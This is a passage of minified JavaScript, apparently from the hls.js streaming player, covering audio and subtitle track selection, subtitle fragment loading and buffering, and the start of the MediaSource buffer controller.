m=l.initSegment||l;this._bufferInitSegment(h,v.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:v.tracks})}if(c){var p=c.startPTS,y=c.endPTS,E=c.startDTS,T=c.endDTS;u&&(u.elementaryStreams[O]={startPTS:p,endPTS:y,startDTS:E,endDTS:T}),l.setElementaryStreamInfo(O,p,y,E,T),this.bufferFragmentData(c,l,u,a)}if(null!=g&&null!=(e=g.samples)&&e.length){var L=o({id:r,frag:l,details:d},g);i.trigger(S.FRAG_PARSING_METADATA,L)}if(f){var A=o({id:r,frag:l,details:d},f);i.trigger(S.FRAG_PARSING_USERDATA,A)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){if(this.state===bi){e.video&&delete e.video;var n=e.audio;if(n){n.id="audio";var a=t.audioCodec;this.log("Init audio buffer, container:"+n.container+", codecs[level/parsed]=["+a+"/"+n.codec+"]"),a&&1===a.split(",").length&&(n.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,e);var s=n.initSegment;if(null!=s&&s.byteLength){var o={type:"audio",frag:r,part:null,chunkMeta:i,parent:r.type,data:s};this.hls.trigger(S.BUFFER_APPENDING,o)}this.tickImmediate()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||a===Xr||a===Qr)if("initSegment"===e.sn)this._loadInitSegment(e,r);else if(null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]){this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=wi;var s=this.mainDetails;s&&s.fragments[0].start!==r.details.fragments[0].start&&li(r.details,s)}else this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i);else this.clearTrackerIfNeeded(e)},r.flushAudioIfNeeded=function(e){var r=this.media,i=this.bufferedTrack,n=null==i?void 0:i.attrs,a=e.attrs;r&&n&&(n.CHANNELS!==a.CHANNELS||i.name!==e.name||i.lang!==e.lang)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null)},r.completeAudioSwitch=function(t){var e=this.hls;this.flushAudioIfNeeded(t),this.bufferedTrack=t,this.switchingTrack=null,e.trigger(S.AUDIO_TRACK_SWITCHED,i({},t))},e}(_i),$n=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Audio track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Audio track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.audioGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.audioPreference;if(!n&&s){var o=Hr(s,a,Yr);if(o>-1)n=a[o];else{var l=Hr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={audioTracks:a};this.log("Updating audio tracks, "+a.length+" track(s) found in group(s): "+(null==r?void 0:r.join(","))),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,h);var d=this.trackId;if(-1!==u&&-1===d)this.setAudioTrack(u);else if(a.length&&-1===d){var c,f=new Error("No audio track selected for current audio group-ID(s): "+(null==(c=this.groupIds)?void 0:c.join(","))+" track count: "+a.length);this.warn(f.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:f})}}else this.shouldReloadPlaylist(n)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==xe||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||(this.requestScheduled=-1,this.checkRetry(e)))},r.setAudioOption=function(t){var e=this.hls;if(e.config.audioPreference=t,t){var r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){var i=this.currentTrack;if(i&&Vr(t,i,Yr))return i;var n=Hr(t,this.tracksInGroup,Yr);if(n>-1){var a=this.tracksInGroup[n];return this.setAudioTrack(n),a}if(i){var s=e.loadLevel;-1===s&&(s=e.firstAutoLevel);var o=function(t,e,r,i,n){var a=e[i],s=e.reduce((function(t,e,r){var i=e.uri;return(t[i]||(t[i]=[])).push(r),t}),{})[a.uri];s.length>1&&(i=Math.max.apply(Math,s));var o=a.videoRange,l=a.frameRate,u=a.codecSet.substring(0,4),h=Wr(e,i,(function(e){if(e.videoRange!==o||e.frameRate!==l||e.codecSet.substring(0,4)!==u)return!1;var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Hr(t,a,n)>-1}));return h>-1?h:Wr(e,i,(function(e){var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Hr(t,a,n)>-1}))}(t,e.levels,r,s,Yr);if(-1===o)return null;e.nextLoadLevel=o}if(t.channels||t.audioCodec){var l=Hr(t,r);if(l>-1)return r[l]}}}return null},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid audio track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,n=e[t],a=n.details&&!n.details.live;if(!(t===this.trackId&&n===r&&a||(this.log("Switching to audio-track "+t+' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId+" channels:"+n.channels),this.trackId=t,this.currentTrack=n,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,i({},n)),a))){var s=this.switchParams(n.url,null==r?void 0:r.details,n.details);this.loadPlaylist(s)}}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||Vr(t,i,Yr)))return r}if(t){for(var n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.audioCodec,u=t.channels,h=0;h<e.length;h++)if(Vr({name:n,lang:a,assocLang:s,characteristics:o,audioCodec:l,channels:u},e[h],Yr))return h;for(var d=0;d<e.length;d++){var c=e[d];if(zn(t.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return d}for(var f=0;f<e.length;f++){var g=e[f];if(zn(t.attrs,g.attrs,["LANGUAGE"]))return f}}return-1},r.loadPlaylist=function(e){var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){t.prototype.loadPlaylist.call(this);var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},s(e,[{key:"allAudioTracks",get:function(){return this.tracks}},{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(Fr),Zn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",Oe)||this).currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=Ti,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Ti,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r),this.fragBufferedComplete(r,null)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;e.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=n)t.shift();else{if(!(t[e].start<n))break;t[e].start=n,e++}})),this.fragmentTracker.removeFragmentsInRange(r,n,Oe)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==Fe||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===Oe&&(e.details===A.FRAG_GAP&&this.fragmentTracker.fragBuffered(r,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Ei&&(this.state=Ti))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.levels&&Xn(this.levels,i)?this.levels=i.map((function(t){return new or(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new or(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,Oe),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){var r;if(this.currentTrackId=e.id,null!=(r=this.levels)&&r.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=this.currentTrackId,n=this.levels,a=e.details,s=e.id;if(n){var o=n[s];if(!(s>=n.length)&&o){this.log("Subtitle track "+s+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+",duration:"+a.totalduration),this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(a.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(a.deltaUpdateFailed||!u)return;var h,d=u.fragments[0];o.details?0===(l=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 0:h.details))&&d&&fr(a,l=d.start):a.hasProgramDateTime&&u.hasProgramDateTime?(li(a,u),l=a.fragments[0].start):d&&fr(a,l=d.start)}o.details=a,this.levelLastLoaded=o,s===i&&(this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,l),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===Ti&&(Ar(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}}else this.warn("Subtitle tracks were reset while loading level "+s)},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&null!=n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(S.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=Ti}))}},r.doTick=function(){if(this.media){if(this.state===Ti){var t=this.currentTrackId,e=this.levels,r=null==e?void 0:e[t];if(!r||!e.length||!r.details)return;var i=this.config,n=this.getLoadPosition(),a=ri.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=this.getFwdBufferInfo(this.media,Fe),u=r.details;if(o>this.getMaxBufferLength(null==l?void 0:l.len)+u.levelTargetDuration)return;var h=u.fragments,d=h.length,c=u.edge,f=null,g=this.fragPrevious;if(s<c){var v=i.maxFragLookUpTolerance,m=s>c-v?0:v;!(f=Ar(g,h,Math.max(h[0].start,s),m))&&g&&g.start<h[0].start&&(f=h[0])}else f=h[d-1];if(!f)return;if("initSegment"!==(f=this.mapToInitFragWhenRequired(f)).sn){var p=h[f.sn-u.startSN-1];p&&p.cc===f.cc&&this.fragmentTracker.getState(p)===Xr&&(f=p)}this.fragmentTracker.getState(f)===Xr&&this.loadFragment(f,r,s)}}else this.state=Ti},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},s(e,[{key:"mediaBufferTimeRanges",get:function(){return new ta(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(_i),ta=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},ea=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.onTextTracksChanged=function(){if(r.useTextTrackPolling||self.clearInterval(r.subtitlePollingInterval),r.media&&r.hls.config.renderTextTracksNatively){for(var t=null,e=Ye(r.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=e[i];else if("showing"===e[i].mode){t=e[i];break}var n=r.findTrackForTextTrack(t);r.subtitleTrack!==n&&r.setSubtitleTrack(n)}},r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Ye(this.media.textTracks).forEach((function(t){He(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Subtitle track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Subtitle track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.subtitleGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.subtitlePreference;if(!n&&s){this.selectDefaultTrack=!1;var o=Hr(s,a);if(o>-1)n=a[o];else{var l=Hr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+(null==r?void 0:r.join(","))+'" group-id'),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,h),-1!==u&&-1===this.trackId&&this.setSubtitleTrack(u)}else this.shouldReloadPlaylist(n)&&this.setSubtitleTrack(this.trackId)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=this.selectDefaultTrack,i=0;i<e.length;i++){var n=e[i];if((!r||n.default)&&(r||t)&&(!t||Vr(n,t)))return i}if(t){for(var a=0;a<e.length;a++){var s=e[a];if(zn(t.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return a}for(var o=0;o<e.length;o++){var l=e[o];if(zn(t.attrs,l.attrs,["LANGUAGE"]))return o}}return-1},r.findTrackForTextTrack=function(t){if(t)for(var e=this.tracksInGroup,r=0;r<e.length;r++)if(Qn(e[r],t))return r;return-1},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==Pe||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||this.checkRetry(e))},r.setSubtitleOption=function(t){if(this.hls.config.subtitlePreference=t,t){var e=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,e.length){var r=this.currentTrack;if(r&&Vr(t,r))return r;var i=Hr(t,this.tracksInGroup);if(i>-1){var n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}if(r)return null;var a=Hr(t,e);if(a>-1)return e[a]}}return null},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(){var t=this.media;if(t){var e,r=Ye(t.textTracks),i=this.currentTrack;if(i&&((e=r.filter((function(t){return Qn(i,t)}))[0])||this.warn('Unable to find subtitle TextTrack with name "'+i.name+'" and language "'+i.lang+'"')),[].slice.call(r).forEach((function(t){"disabled"!==t.mode&&t!==e&&(t.mode="disabled")})),e){var n=this.subtitleDisplay?"showing":"hidden";e.mode!==n&&(e.mode=n)}}},r.setSubtitleTrack=function(t){var e=this.tracksInGroup;if(this.media)if(t<-1||t>=e.length||!y(t))this.warn("Invalid subtitle track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,i=e[t]||null;if(this.trackId=t,this.currentTrack=i,this.toggleTrackModes(),i){var n=!!i.details&&!i.details.live;if(t!==this.trackId||i!==r||!n){this.log("Switching to subtitle-track "+t+(i?' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId:""));var a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(d)}}else this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:t})}else this.queuedDefaultTrack=t},s(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes()}},{key:"allSubtitleTracks",get:function(){return this.tracks}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setSubtitleTrack(t)}}]),e}(Fr),ra=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e,r){var i=this.queues[e];i.push(t),1!==i.length||r||this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.queues[t];if(e.length){var r=e[0];try{r.execute()}catch(e){w.warn('[buffer-operation-queue]: Exception executing "'+t+'" SourceBuffer operation: '+e),r.onError(e);var i=this.buffers[t];null!=i&&i.updating||this.shiftAndExecuteNext(t)}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),ia=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,na=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=function(t){e.hls&&e.hls.pauseBuffering()},this._onStartStreaming=function(t){e.hls&&e.hls.resumeBuffering()},this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;e.log("Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(S.MEDIA_ATTACHED,{media:t,mediaSource:r})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){e.log("Media source closed")},this._onMediaSourceEnded=function(){e.log("Media source ended")},this._onMediaEmptied=function(){var t=e.mediaSrc,r=e._objectUrl;t!==r&&w.error("Media element src was set while attaching MediaSource ("+r+" > "+t+")")},this.hls=t;var r,i="[buffer-controller]";this.appendSource=(r=se(t.config.preferManagedMediaSource),"undefined"!=typeof self&&r===self.ManagedMediaSource),this.log=w.log.bind(w,i),this.warn=w.warn.bind(w,i),this.error=w.error.bind(w,i),this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null},e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_APPENDING,this.onBufferAppending,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.BUFFER_EOS,this.onBufferEos,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(S.FRAG_PARSED,this.onFragParsed,this),t.on(S.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_APPENDING,this.onBufferAppending,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.BUFFER_EOS,this.onBufferEos,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(S.FRAG_PARSED,this.onFragParsed,this),t.off(S.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new 